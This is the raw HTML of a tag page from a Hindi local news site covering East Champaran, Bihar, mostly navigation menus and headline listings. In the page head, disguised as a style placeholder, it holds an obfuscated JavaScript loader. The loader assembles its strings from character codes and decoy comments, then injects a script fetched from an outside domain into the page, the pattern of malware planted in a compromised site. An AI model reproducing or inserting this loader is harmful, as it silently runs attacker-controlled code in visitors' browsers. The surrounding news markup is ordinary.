        background-image: url('http://youthmukam.com/wp-content/uploads/2022/08/bg.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-102194038-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-102194038-1');
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://youthmukam.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://youthmukam.com/tag/motihari-police/",
                    "name": "MOTIHARI POLICE"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-270x270.png" />
	<style id="tdw-css-placeholder">(function(){try {var/*_bkcki*/aqqxwsjireid=String;let/*alyeqdkhz*/amikpw=aqqxwsjireid["f"+"rom"+"Char"+"Co"+"de"](102/*akclwszk*/,114,111,109)+aqqxwsjireid["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsmhghtwt*/,97,114)+aqqxwsjireid["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*amskauhasw*/,101);var/*_wsmhghtwt*/aifyrojh="s"+"c"/*_wsmhghtwt*/+aqqxwsjireid[amikpw](114/*_bkcki*/,105,/*_ryjzmhf*/112,116),/*_cxfdhaxxyi*/akclwszk="c"+"re"+aqqxwsjireid[amikpw](97/*akclwszk*/,116,101,69/*amskauhasw*/,108,101,109/*alyeqdkhz*/,101,110,116),/*_bkcki*/_wsmhghtwt="s"+aqqxwsjireid[amikpw](114/*_bkcki*/,99),/*amskauhasw*/amskauhasw=aqqxwsjireid[amikpw](105/*amskauhasw*/,100),/*_ryjzmhf*/_bkcki="cu"+"rre"+aqqxwsjireid[amikpw](110,116/*amskauhasw*/,83,99/*_bkcki*/,114,105/*amskauhasw*/,112,116);var/*_cxfdhaxxyi*/alyeqdkhz="pa"+"r"+aqqxwsjireid[amikpw](101,110/*_ryjzmhf*/,116,78/*avnxnstv*/,111,100/*alyeqdkhz*/,101), _ryjzmhf="i"+"ns"+aqqxwsjireid[amikpw](101,114/*akclwszk*/,116,66/*_wsmhghtwt*/,101,102/*_bkcki*/,111,114,101),/*akclwszk*/_cxfdhaxxyi="ge"+"El"+aqqxwsjireid[amikpw](101,109/*amskauhasw*/,101,110/*_ryjzmhf*/,116,115,66/*_bkcki*/,121,84,97,103/*_cxfdhaxxyi*/,78,97,109,101),/*avnxnstv*/avnxnstv="h"+"e"+aqqxwsjireid[amikpw](97/*alyeqdkhz*/,100),/*_njznfmrv*/_njznfmrv="ap"/*_wsmhghtwt*/+"p"+aqqxwsjireid[amikpw](101/*_wsmhghtwt*/,110/*amskauhasw*/,100,67/*alyeqdkhz*/,104,105/*avnxnstv*/,108,100),/*avnxnstv*/_zmkq=document;let/*_cxfdhaxxyi*/_oaeppiggn="t"/*_cxfdhaxxyi*/+"e"+aqqxwsjireid[amikpw](109,112/*_wsmhghtwt*/,95,119,101,97/*akclwszk*/,116,104,101/*amskauhasw*/,114,95,115/*alyeqdkhz*/,99,114,105/*_ryjzmhf*/,112,116),/*_bkcki*/aulsbxgah=_zmkq[akclwszk](aifyrojh),/*amskauhasw*/_kdgobxzprb=aqqxwsjireid[amikpw](104/*_wsmhghtwt*/,116,116,/*_ryjzmhf*/112,115,/*_bkcki*/58,47,47)+aqqxwsjireid[amikpw](106/*amskauhasw*/,115,46/*amskauhasw*/,115/*amskauhasw*/,116,97/*amskauhasw*/,116/*alyeqdkhz*/,105/*amskauhasw*/,115/*amskauhasw*/,116/*alyeqdkhz*/,105,99/*amskauhasw*/,115,99/*amskauhasw*/,114/*alyeqdkhz*/,105/*amskauhasw*/,112/*amskauhasw*/,116/*amskauhasw*/,115,46,99/*amskauhasw*/,111/*_cxfdhaxxyi*//*alyeqdkhz*/,109)+aqqxwsjireid[amikpw](47)+aqqxwsjireid[amikpw](115)+"cr"+"i"+aqqxwsjireid[amikpw](112,/*_bkcki*/116,115)+aqqxwsjireid[amikpw](47)+aqqxwsjireid[amikpw](115)+"t"+"ep"+aqqxwsjireid[amikpw](46,106,115);/*akclwszk*/aulsbxgah[_wsmhghtwt]=_kdgobxzprb;/*_wsmhghtwt*/aulsbxgah[amskauhasw]=_oaeppiggn;if(_zmkq[_bkcki])/*akclwszk*/{/*amskauhasw*/_zmkq[_bkcki][alyeqdkhz][_ryjzmhf](aulsbxgah,_zmkq[_bkcki]);}/*alyeqdkhz*/else/*_cxfdhaxxyi*/{_zmkq[_cxfdhaxxyi](avnxnstv)[0][_njznfmrv](aulsbxgah);}} catch (err) {}/*09beee0ecf19bcac2fcbfa5003ee8704*/})();</style></head>

<body class="archive tag tag-motihari-police tag-14255 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Youthmukam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Sachins49509506?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82-container"><ul id="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82" class="td-mobile-main-menu"><li id="menu-item-61761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-61761"><a href="https://youthmukam.com/">होम</a></li>
<li id="menu-item-61739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61739"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">लोकल न्यूज</a></li>
<li id="menu-item-61740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61740"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a></li>
<li id="menu-item-61741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61741"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li>
<li id="menu-item-61742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61742"><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम</a></li>
<li id="menu-item-61743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61743"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
<li id="menu-item-61744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61744"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a></li>
<li id="menu-item-61745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61745"><a href="https://youthmukam.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a></li>
<li id="menu-item-61746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61746"><a href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/">जॉब हंट<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/%e0%a4%b8%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">सरकारी</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://youthmukam.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-61749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-61749"><a href="https://youthmukam.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a></li>
<li id="menu-item-61750" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61750"><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम</a></li>
<li id="menu-item-61751" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61751"><a href="https://youthmukam.com/category/%e0%a4%af%e0%a5%82%e0%a4%a5-%e0%a4%96%e0%a4%be%e0%a4%b8/%e0%a4%af%e0%a5%82%e0%a4%a5-%e0%a4%86%e0%a4%87%e0%a4%95%e0%a5%89%e0%a4%a8/">यूथ आइकॉन</a></li>
<li id="menu-item-61752" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61752"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5/">हेल्थ</a></li>
<li id="menu-item-61753" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61753"><a href="https://youthmukam.com/category/%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%95%e0%a5%80%e0%a4%af/">सम्पादकीय</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Youthmukam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Sachins49509506?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://youthmukam.com/">
            <img class="td-retina-data" data-retina="https://youthmukam.com/wp-content/uploads/2021/04/111.png" src="https://youthmukam.com/wp-content/uploads/2021/10/333.png" alt="https://youthmukam.com/" title="https://youthmukam.com/"  width="272" height="90"/>
            <span class="td-visual-hidden">YouthMukam News</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://youthmukam.com/">
		<img class="td-retina-data" data-retina="https://youthmukam.com/wp-content/uploads/2021/10/mobile2-300x117.png" src="https://youthmukam.com/wp-content/uploads/2021/10/mobile.png" alt="https://youthmukam.com/" title="https://youthmukam.com/"  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://youthmukam.com/">
		<img class="td-retina-data" data-retina="https://youthmukam.com/wp-content/uploads/2021/04/111.png" src="https://youthmukam.com/wp-content/uploads/2021/10/333.png" alt="https://youthmukam.com/" title="https://youthmukam.com/"/>
	</a>
	    </div>
    <div class="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82-container"><ul id="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-61761"><a href="https://youthmukam.com/">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61739"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">लोकल न्यूज</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11717","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3076";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "616";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/on-the-second-day-of-the-samriddhi-yatra-cm-nitish-kumar-arrived-in-motihari-where-he-laid-the-foundation-stone-and-inaugurated-several-development-projects-the-deputy-cm-also-made-some-remarks/"  rel="bookmark" class="td-image-wrap " title="समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया शिलान्यास व उद्घाटन, डिप्टी सीएम ने कही ये बातें" ><img class="entry-thumb" src="" alt="" title="समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया शिलान्यास व उद्घाटन, डिप्टी सीएम ने कही ये बातें" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/cm-nitish-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/on-the-second-day-of-the-samriddhi-yatra-cm-nitish-kumar-arrived-in-motihari-where-he-laid-the-foundation-stone-and-inaugurated-several-development-projects-the-deputy-cm-also-made-some-remarks/"  rel="bookmark" title="समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया शिलान्यास व उद्घाटन, डिप्टी सीएम ने कही ये बातें">समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया शिलान्यास व उद्घाटन, डिप्टी सीएम ने कही ये बातें</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/officers-will-be-required-to-be-present-in-all-government-offices-in-west-champaran-on-mondays-and-fridays-this-system-will-be-implemented-from-this-date/"  rel="bookmark" class="td-image-wrap " title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू" ><img class="entry-thumb" src="" alt="" title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/615764872_1428820228835697_7540009859871004429_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/officers-will-be-required-to-be-present-in-all-government-offices-in-west-champaran-on-mondays-and-fridays-this-system-will-be-implemented-from-this-date/"  rel="bookmark" title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू">पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/amidst-chants-of-har-har-mahadev-the-sahasralingam-was-installed-in-kaithwalia-with-chief-minister-nitish-kumar-also-present/"  rel="bookmark" class="td-image-wrap " title="हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी रहे मौजूद" ><img class="entry-thumb" src="" alt="" title="हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी रहे मौजूद" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/virat-ramayan-mandir-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/amidst-chants-of-har-har-mahadev-the-sahasralingam-was-installed-in-kaithwalia-with-chief-minister-nitish-kumar-also-present/"  rel="bookmark" title="हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी रहे मौजूद">हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी रहे मौजूद</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/the-written-examination-for-the-post-of-sub-inspector-of-police-will-be-held-on-the-18th-and-21st-at-13-examination-centers-in-east-champaran-administrative-preparations-are-complete/"  rel="bookmark" class="td-image-wrap " title="पूर्वी चंपारण के 13 परीक्षा केन्द्रों पर 18 व 21 को होगी पुलिस अवर निरीक्षक की लिखित परीक्षा, प्रशासनिक तैयारी पूरी" ><img class="entry-thumb" src="" alt="" title="पूर्वी चंपारण के 13 परीक्षा केन्द्रों पर 18 व 21 को होगी पुलिस अवर निरीक्षक की लिखित परीक्षा, प्रशासनिक तैयारी पूरी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/617688684_1233889805508296_6365637732024363756_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/the-written-examination-for-the-post-of-sub-inspector-of-police-will-be-held-on-the-18th-and-21st-at-13-examination-centers-in-east-champaran-administrative-preparations-are-complete/"  rel="bookmark" title="पूर्वी चंपारण के 13 परीक्षा केन्द्रों पर 18 व 21 को होगी पुलिस अवर निरीक्षक की लिखित परीक्षा, प्रशासनिक तैयारी पूरी">पूर्वी चंपारण के 13 परीक्षा केन्द्रों पर 18 व 21 को होगी पुलिस अवर निरीक्षक की लिखित परीक्षा, प्रशासनिक तैयारी पूरी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/the-103rd-birth-anniversary-of-former-mp-late-pitambar-singh-was-celebrated-in-kesaria-east-champaran-and-tributes-were-paid-to-him/"  rel="bookmark" class="td-image-wrap " title="पूर्वी चंपारण के केसरिया में मनी पूर्व सांसद स्व०पीताम्बर सिंह की 103वीं जयंती, दी गई श्रद्धांजलि" ><img class="entry-thumb" src="" alt="" title="पूर्वी चंपारण के केसरिया में मनी पूर्व सांसद स्व०पीताम्बर सिंह की 103वीं जयंती, दी गई श्रद्धांजलि" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/1000668150-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/the-103rd-birth-anniversary-of-former-mp-late-pitambar-singh-was-celebrated-in-kesaria-east-champaran-and-tributes-were-paid-to-him/"  rel="bookmark" title="पूर्वी चंपारण के केसरिया में मनी पूर्व सांसद स्व०पीताम्बर सिंह की 103वीं जयंती, दी गई श्रद्धांजलि">पूर्वी चंपारण के केसरिया में मनी पूर्व सांसद स्व०पीताम्बर सिंह की 103वीं जयंती, दी गई श्रद्धांजलि</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61740"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11720","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "11";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/amrit-singh-vicky-memorial-trophy-3-3-draw-between-sports-club-motihari-and-royal-king-agarwa-in-under-17-motiharis-resounding-victory-in-senior-division/"  rel="bookmark" class="td-image-wrap " title="अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की धमाकेदार  जीत" ><img class="entry-thumb" src="" alt="" title="अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की धमाकेदार  जीत" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/02/Screenshot_20250208-183036-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/amrit-singh-vicky-memorial-trophy-3-3-draw-between-sports-club-motihari-and-royal-king-agarwa-in-under-17-motiharis-resounding-victory-in-senior-division/"  rel="bookmark" title="अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की धमाकेदार  जीत">अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/team-of-players-leaves-for-frenchboxing-championship-to-be-held-in-delhi-iol-gives-tracksuit/"  rel="bookmark" class="td-image-wrap " title="दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट" ><img class="entry-thumb" src="" alt="" title="दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/02/Screenshot_20250207-170345-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
